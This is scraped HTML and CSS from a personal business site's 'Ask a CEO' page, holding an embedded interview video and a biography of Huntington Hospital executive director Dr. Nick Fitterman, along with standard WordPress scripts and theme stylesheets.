<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://gregscorneroffice.com/index.php/my-blog/">My Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://gregscorneroffice.com/index.php/ask-a-ceo/">Ask A CEO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://gregscorneroffice.com/index.php/out-of-the-corner/">Out Of The Corner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://gregscorneroffice.com/index.php/contact-me/">Contact Me</a></li>
</ul></div>				</div><!-- .mobile-menu-container -->
			</div><!-- #mobile-menu -->
		</div><!-- .header-top -->
		
		<div class="wrapper header-bottom">			
			<div class="header-left">			
				<div id="main-logo">
										<a href="https://gregscorneroffice.com/" rel="home">
						<img src="https://gregscorneroffice.com/wp-content/uploads/2019/02/GCO_Logo_horizontal-e1551114920704.png" alt="Greg&#039;s Corner Office" title="Greg&#039;s Corner Office" />
						<div class="clear"></div>
					</a>
									</div><!-- #main-logo -->
			</div><!-- .header-left -->
	
			<div class="header-right">
											
				<div class="header-search">
					<div class="widget-title">Search Here</div>
					<div class="search-form">
						
						<form role="search" method="get" action="https://gregscorneroffice.com/">
							<input type="text" value="" name="s" class="search-input" />
							<input type="submit" class="search-submit" value="Submit" />
						</form>
						
					</div><!-- .search-form -->
				</div><!-- .header-search -->
				
				<div class="header-phone">
					<div class="widget-title">Call Me Today</div>
					<div class="widget-content">
						(631) 694-1500
					</div><!-- .widget-content -->
				</div><!-- .header-phone -->
			
				<div class="clear"></div>
								
			</div><!-- .header-right -->
												
			<div class="clear"></div>
		</div><!-- .wrapper -->
	</header><!-- .site-header -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

					
					
			<div class="wrapper">
				<div class="left-content">
					
										<header class="page-header">	
													<h1 class="page-title">
								Dr. Nick Fitterman: Huntington Hospital Executive Director discusses COVID-19 impact							</h1><!-- .entry-title -->
				
											
							<div class="clear"></div>
											</header><!-- .entry-header -->
										
					<div class="entry-content">
						<div class="wpb-content-wrapper"><div class='mailmunch-forms-before-post' style='display: none !important;'></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix  wpb_animate_when_almost_visible wpb_fadeIn fadeIn  vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe title="Ask a CEO: An Interview with Dr. Nick Fitterman - Executive Director - Huntington Hospital" width="500" height="281" src="https://www.youtube.com/embed/0yzNc3f4-vg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1590770351213 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1590770649213"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1591132946299" >
		<div class="wpb_wrapper">
			<p><span style="color: #e5703d; font-size: 1.5em; font-weight: bold; padding: 0px; margin: 0px;">About Dr. Nick Fitterman</span></p>
<p><img decoding="async" class="alignleft wp-image-1729" src="https://gregscorneroffice.com/wp-content/uploads/2020/05/Dr.-Nick-Fitterman2.jpg" alt="" width="190" height="190" srcset="https://gregscorneroffice.com/wp-content/uploads/2020/05/Dr.-Nick-Fitterman2.jpg 800w, https://gregscorneroffice.com/wp-content/uploads/2020/05/Dr.-Nick-Fitterman2-150x150.jpg 150w, https://gregscorneroffice.com/wp-content/uploads/2020/05/Dr.-Nick-Fitterman2-300x300.jpg 300w, https://gregscorneroffice.com/wp-content/uploads/2020/05/Dr.-Nick-Fitterman2-768x768.jpg 768w" sizes="(max-width: 190px) 100vw, 190px" /></p>
<p>Nick Fitterman, MD, MACP, SFHM Executive Director Huntington Hospital Northwell Health (formerly North Shore-LIJ) Professor of Medicine, Hofstra Northwell School of Medicine.</p>
<p>Dr. Fitterman attended SUNY Stony Brook for his undergraduate education in Biochemistry (1980-84). He obtained his medical degree at the SUNY Medical School in Brooklyn (Downstate- 1984-88). He then completed a residency in Internal Medicine and a Chief Residency at the Stony Brook University Hospital (1988-1992).</p>
<p>Dr. Fitterman founded the Huntington Hospital HMG in 2006. He has served as director of the department and led initiatives that have resulted in statistically significant decreases in length of stay, mortality, and a decrease in readmissions with an increase in patient satisfaction. He was appointed Chief of Staff in 2009.</p>
<p>He came to Huntington Hospital after 14 years in private practice, the last 3 of which he also served as medical director of a 40 physician multispecialty group in Huntington.</p>
<p>Dr. Fitterman has held leadership positions in national societies (District President, state council member, Governor of NYACP; Chapter President SHM) and was recognized on the Honor Roll of Top Hospitalists in 2008.</p>
<p>Dr. Fitterman has co-authored over 30 publications in peer reviewed journals; is a Master of the ACP and a senior fellow of the SHM. He also served as Chair of the test writing committee of the ABIM.</p>
<div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<p>Dr. Fitterman served as co-chair of the American College of Physicians Clinical Guidelines Committee. This committee promulgates evidence based guidelines for Internal Medicine.</p>
<p>Dr. Fitterman has been appointed Associate Professor of Medicine in the newly founded Hofstra University School of Medicine and participated in supervising the introduction to the clinical experience outpatient initiative of the school.</p>
<p>In April 2012 he accepted a position as Medical Director of Group Health Management for the North Shore Long Island Jewish Health Care System. Through 2013 most of these efforts focused on the NYS Medicaid population via the development of a Health Home.</p>
<p>In May of 2013 Northwell created a Hospital Medicine service line. Dr. Fitterman was appointed Vice Chair of this service line, overseeing the 15 Hospital Medicine programs providing services across Northwell Health system.</p>
<p>In October 2018 he was appointed the Executive Director of Huntington Hospital.</p>
<p><a class="fasc-button fasc-size-medium fasc-type-glossy fasc-rounded-medium" style="background-color: #e5703d; color: #ffffff;" href="https://huntington.northwell.edu/">Visit Website</a></p>

		</div>
	</div>
</div></div></div></div>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div></div>						
						<div class="clear"></div>
					</div><!-- .entry-content -->
				</div><!-- .left-content -->
				
								<div class="right-sidebar">
					<div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://gregscorneroffice.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="categories-3" class="widget widget_categories"><h1 class="widget-title">Categories</h1>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://gregscorneroffice.com/index.php/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://gregscorneroffice.com/index.php/category/covid-series/">covid series</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gregscorneroffice.com/index.php/category/blog/newsletters/">Newsletters</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gregscorneroffice.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="archives-3" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://gregscorneroffice.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2024/08/'>August 2024</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2022/09/'>September 2022</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2022/08/'>August 2022</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2021/09/'>September 2021</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2021/08/'>August 2021</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2021/05/'>May 2021</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2021/03/'>March 2021</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2021/02/'>February 2021</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2021/01/'>January 2021</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://gregscorneroffice.com/index.php/2019/12/'>December 2019</a></li>
			</ul>

			</div>				</div><!-- .right-sidebar -->
								<div class="clear"></div>
			</div><!-- .wrapper -->
				
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
		<div class="wrapper">
			<div id="footer-nav">				
				<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="footer-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-54"><a href="https://gregscorneroffice.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://gregscorneroffice.com/index.php/about-me/">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://gregscorneroffice.com/index.php/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://gregscorneroffice.com/index.php/my-blog/">My Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://gregscorneroffice.com/index.php/ask-a-ceo/">Ask A CEO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://gregscorneroffice.com/index.php/out-of-the-corner/">Out Of The Corner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://gregscorneroffice.com/index.php/contact-me/">Contact Me</a></li>
</ul></div>			</div><!-- #header-nav -->
				
						
			<div class="site-info">
				Copyright &copy; 2016 | Greg&#039;s Corner Office | All rights Reserved
							</div><!-- .site-info -->
									
			<div class="clear"></div>
		</div><!-- .wrapper -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gregscorner/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://gregscorneroffice.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gregscorneroffice.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gregscorneroffice.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gregscorneroffice.com\/index.php\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gregscorneroffice.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gregscorneroffice.com/wp-includes/js/comment-reply.min.js?ver=6a16feac15b62d6b3da89cf79cd5e839" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://gregscorneroffice.com/wp-content/themes/gregscorner/assets/js/functions.js?ver=20140616" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://gregscorneroffice.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.0.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://gregscorneroffice.com/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=8.0.1" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gregscorneroffice.com/wp-includes/js/wp-emoji-release.min.js?ver=6a16feac15b62d6b3da89cf79cd5e839"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gregscorneroffice.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gregscorneroffice.com/wp-content/themes/gregscorner/assets/css/fonts.css?ver=1.0
body_size: 486
content:
/*-------------- Source Sans Set --------------------*/

@font-face {
    font-family: 'source_sans_prolight_italic';
    src: url('fonts/SourceSanssourcesanspro-lightit-webfont.eot');
    src: url('fonts/SourceSanssourcesanspro-lightit-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/SourceSanssourcesanspro-lightit-webfont.woff2') format('woff2'),
         url('fonts/SourceSanssourcesanspro-lightit-webfont.woff') format('woff'),
         url('fonts/SourceSanssourcesanspro-lightit-webfont.ttf') format('truetype'),
         url('fonts/SourceSanssourcesanspro-lightit-webfont.svg#source_sans_prolight_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'source_sans_probold_italic';
    src: url('fonts/SourceSans/sourcesanspro-boldit-webfont.eot');
    src: url('fonts/SourceSans/sourcesanspro-boldit-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/SourceSans/sourcesanspro-boldit-webfont.woff2') format('woff2'),
         url('fonts/SourceSans/sourcesanspro-boldit-webfont.woff') format('woff'),
         url('fonts/SourceSans/sourcesanspro-boldit-webfont.ttf') format('truetype'),
         url('fonts/SourceSans/sourcesanspro-boldit-webfont.svg#source_sans_probold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'source_sans_prolight';
    src: url('fonts/SourceSans/sourcesanspro-light-webfont.eot');
    src: url('fonts/SourceSans/sourcesanspro-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/SourceSans/sourcesanspro-light-webfont.woff2') format('woff2'),
         url('fonts/SourceSans/sourcesanspro-light-webfont.woff') format('woff'),
         url('fonts/SourceSans/sourcesanspro-light-webfont.ttf') format('truetype'),
         url('fonts/SourceSans/sourcesanspro-light-webfont.svg#source_sans_prolight') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'source_sans_proXLtIt';
    src: url('fonts/SourceSans/sourcesanspro-extralightit-webfont.eot');
    src: url('fonts/SourceSans/sourcesanspro-extralightit-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/SourceSans/sourcesanspro-extralightit-webfont.woff2') format('woff2'),
         url('fonts/SourceSans/sourcesanspro-extralightit-webfont.woff') format('woff'),
         url('fonts/SourceSans/sourcesanspro-extralightit-webfont.ttf') format('truetype'),
         url('fonts/SourceSans/sourcesanspro-extralightit-webfont.svg#source_sans_proXLtIt') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'source_sans_probold';
    src: url('fonts/SourceSans/sourcesanspro-bold-webfont.eot');
    src: url('fonts/SourceSans/sourcesanspro-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/SourceSans/sourcesanspro-bold-webfont.woff2') format('woff2'),
         url('fonts/SourceSans/sourcesanspro-bold-webfont.woff') format('woff'),
         url('fonts/SourceSans/sourcesanspro-bold-webfont.ttf') format('truetype'),
         url('fonts/SourceSans/sourcesanspro-bold-webfont.svg#source_sans_probold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'source_sans_problack_italic';
    src: url('fonts/SourceSans/sourcesanspro-blackit-webfont.eot');
    src: url('fonts/SourceSans/sourcesanspro-blackit-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/SourceSans/sourcesanspro-blackit-webfont.woff2') format('woff2'),
         url('fonts/SourceSans/sourcesanspro-blackit-webfont.woff') format('woff'),
         url('fonts/SourceSans/sourcesanspro-blackit-webfont.ttf') format('truetype'),
         url('fonts/SourceSans/sourcesanspro-blackit-webfont.svg#source_sans_problack_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'source_sans_proregular';
    src: url('fonts/SourceSans/sourcesanspro-regular-webfont.eot');
    src: url('fonts/SourceSans/sourcesanspro-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/SourceSans/sourcesanspro-regular-webfont.woff2') format('woff2'),
         url('fonts/SourceSans/sourcesanspro-regular-webfont.woff') format('woff'),
         url('fonts/SourceSans/sourcesanspro-regular-webfont.ttf') format('truetype'),
         url('fonts/SourceSans/sourcesanspro-regular-webfont.svg#source_sans_proregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'source_sans_proSBdIt';
    src: url('fonts/SourceSans/sourcesanspro-semiboldit-webfont.eot');
    src: url('fonts/SourceSans/sourcesanspro-semiboldit-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/SourceSans/sourcesanspro-semiboldit-webfont.woff2') format('woff2'),
         url('fonts/SourceSans/sourcesanspro-semiboldit-webfont.woff') format('woff'),
         url('fonts/SourceSans/sourcesanspro-semiboldit-webfont.ttf') format('truetype'),
         url('fonts/SourceSans/sourcesanspro-semiboldit-webfont.svg#source_sans_proSBdIt') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'source_sans_proextralight';
    src: url('fonts/SourceSans/sourcesanspro-extralight-webfont.eot');
    src: url('fonts/SourceSans/sourcesanspro-extralight-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/SourceSans/sourcesanspro-extralight-webfont.woff2') format('woff2'),
         url('fonts/SourceSans/sourcesanspro-extralight-webfont.woff') format('woff'),
         url('fonts/SourceSans/sourcesanspro-extralight-webfont.ttf') format('truetype'),
         url('fonts/SourceSans/sourcesanspro-extralight-webfont.svg#source_sans_proextralight') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'source_sans_proitalic';
    src: url('fonts/SourceSans/sourcesanspro-it-webfont.eot');
    src: url('fonts/SourceSans/sourcesanspro-it-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/SourceSans/sourcesanspro-it-webfont.woff2') format('woff2'),
         url('fonts/SourceSans/sourcesanspro-it-webfont.woff') format('woff'),
         url('fonts/SourceSans/sourcesanspro-it-webfont.ttf') format('truetype'),
         url('fonts/SourceSans/sourcesanspro-it-webfont.svg#source_sans_proitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'source_sans_prosemibold';
    src: url('fonts/SourceSans/sourcesanspro-semibold-webfont.eot');
    src: url('fonts/SourceSans/sourcesanspro-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/SourceSans/sourcesanspro-semibold-webfont.woff2') format('woff2'),
         url('fonts/SourceSans/sourcesanspro-semibold-webfont.woff') format('woff'),
         url('fonts/SourceSans/sourcesanspro-semibold-webfont.ttf') format('truetype'),
         url('fonts/SourceSans/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'source_sans_problack';
    src: url('fonts/SourceSans/sourcesanspro-black-webfont.eot');
    src: url('fonts/SourceSans/sourcesanspro-black-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/SourceSans/sourcesanspro-black-webfont.woff2') format('woff2'),
         url('fonts/SourceSans/sourcesanspro-black-webfont.woff') format('woff'),
         url('fonts/SourceSans/sourcesanspro-black-webfont.ttf') format('truetype'),
         url('fonts/SourceSans/sourcesanspro-black-webfont.svg#source_sans_problack') format('svg');
    font-weight: normal;
    font-style: normal;

}

/*-------------- Tienne Set --------------------*/

@font-face {
    font-family: 'TienneRegular';
    src: url('fonts/tienne/TienneRegular.eot');
    src: url('fonts/tienne/TienneRegular.eot') format('embedded-opentype'),
         url('fonts/tienne/TienneRegular.woff2') format('woff2'),
         url('fonts/tienne/TienneRegular.woff') format('woff'),
         url('fonts/tienne/TienneRegular.ttf') format('truetype'),
         url('fonts/tienne/TienneRegular.svg#TienneRegular') format('svg');
}

@font-face {
    font-family: 'TienneBold';
    src: url('fonts/tienne/TienneBold.eot');
    src: url('fonts/tienne/TienneBold.eot') format('embedded-opentype'),
         url('fonts/tienne/TienneBold.woff2') format('woff2'),
         url('fonts/tienne/TienneBold.woff') format('woff'),
         url('fonts/tienne/TienneBold.ttf') format('truetype'),
         url('fonts/tienne/TienneBold.svg#TienneBold') format('svg');
}



--- FILE ---
content_type: text/css
request_url: https://gregscorneroffice.com/wp-content/themes/gregscorner/assets/css/defaults.css?ver=1.0
body_size: 303
content:
.alignleft{float:left;margin:0 20px 20px 0}.alignright{float:right;margin:0 0 20px 20px}.aligncenter{display:block;margin:20px auto}.entry-content img,.comment-content img,.widget img,img.header-image,.author-avatar img,img.wp-post-image{border-radius:3px}.wp-caption{max-width:100%;padding:4px}.wp-caption .wp-caption-text,.gallery-caption,.entry-caption{font-style:italic;font-size:12px;font-size:0.857142857rem;line-height:2;color:#757575}img.wp-smiley,.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0}.entry-content dl.gallery-item{margin:0}.gallery-item a,.gallery-caption{width:90%}.gallery-item a{display:block}.gallery-caption a{display:inline}.gallery-columns-1 .gallery-item a{max-width:100%;width:auto}.gallery .gallery-icon img{height:auto;max-width:90%;padding:5%}.gallery-columns-1 .gallery-icon img{padding:3%}blockquote{margin:0;padding:0;border-left:#ccc 5px solid;font-size:100%;vertical-align:baseline;margin:30px;padding:24px;padding:1.714285714rem;font-style:italic}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}blockquote p:last-child{margin-bottom:0}

--- FILE ---
content_type: text/css
request_url: https://gregscorneroffice.com/wp-content/themes/gregscorner/assets/css/main.css?ver=1.0
body_size: 2521
content:
*{margin:0;padding:0}body{font-family:'Lato',sans-serif}a:link,a:visited,.button,input[type="button"],input[type="submit"]{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}a:hover,.button:hover,input[type="button"]:hover,input[type="submit"]:hover{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}p{margin-bottom:15px}b,strong{font-family:source_sans_prosemibold,sans-serif;font-weight:normal!important}h1,h2,h3,h4,h5,h6{font-family:TienneRegular,sans-serif;font-weight:normal!important}em,i{font-family:source_sans_proitalic,sans-serif;font-style:normal!important}em b,b em,strong em,em strong,i b,b i,strong i,i strong h1 em,h2 em,h3 em,h4 em,h5 em,h6 em,h1 i,h2 i,h3 i,h4 i,h5 i,h6 i{font-family:source_sans_proSBdIt,sans-serif}.clear{clear:both;width:100%;display:block}.wrapper{width:1000px;margin:0 auto;padding:0 15px;position:relative}#page{position:relative}.last{margin-right:0!important}#masthead{margin-bottom:15px}.header-top{background:#333;padding-top:70px}#main-logo a:link,#main-logo a:visited{text-decoration:none}.site-name{font-family:TienneRegular,serif;font-size:40px;color:#333;text-transform:uppercase;font-weight:normal}.site-name span{color:#e5703d!important}.site-title .motto{color:#919191;font-family:'Lato',sans-serif;font-size:13px}.header-bottom{border-bottom:1px solid #e2e2e2;padding:20px 0}.header-bottom .widget-title{text-align:right;font-family:TienneRegular,serif;font-size:14px;color:#e5703d;text-transform:uppercase;padding-bottom:11px}.header-left{float:left}.header-right{float:right}.header-phone{float:right;text-align:right}.header-phone 